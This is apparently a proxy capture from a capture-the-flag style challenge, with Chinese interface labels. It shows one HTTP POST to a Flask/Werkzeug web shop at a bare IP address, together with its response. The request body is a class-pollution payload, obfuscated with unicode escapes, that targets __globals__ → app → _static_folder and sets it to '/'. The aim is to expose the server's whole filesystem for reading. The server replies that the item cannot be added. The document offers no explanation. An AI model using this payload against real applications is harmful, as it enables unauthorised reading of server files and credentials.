 请求
美化 Raw Hex \n
1 POST /add?price=2 HTTP/1.1
2 Host: 27.25.151.198:38398
3 Content-Length: 195
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://27.25.151.198:38398
9 Referer: http://27.25.151.198:38398/add
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=14cf11d7e0f56b93bb77dd4990f30e1b; session=
eyJuYW1lIjoiY3VzdG9tZXIiLCJwZXJtaXNzaW9uIjowfQ.aEZMlQ.Mkqw24UbkRf-WCA7iceQLLbAb4o
12 Connection: keep-alive
13
14 {
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f":{
"\u0061\u0070\u0070":{
"\u005f\u0073\u0074\u0061\u0074\u0069\u0063\u005f\u0066\u006f\u006c\u
0064\u0065\u0072":"\u002f"
}
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 24
4 Server: Werkzeug/2.0.3 Python/3.9.22
5 Date: Mon, 09 Jun 2025 02:53:45 GMT
6
7 你无法添加商品哦